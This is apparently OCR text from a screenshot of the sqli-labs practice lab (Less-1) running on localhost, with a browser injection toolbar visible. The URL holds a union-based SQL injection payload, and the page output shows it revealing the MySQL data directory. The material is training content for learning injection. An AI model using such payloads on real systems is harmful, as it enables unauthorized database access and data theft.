 Less-1 **Error Based- String...
localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,@@datadir--+ 110% 搜索 JS W ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli-labs-master/Less-7
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:C:\phpstudy\MySQL\data\
SQLI DUMB SERIES-1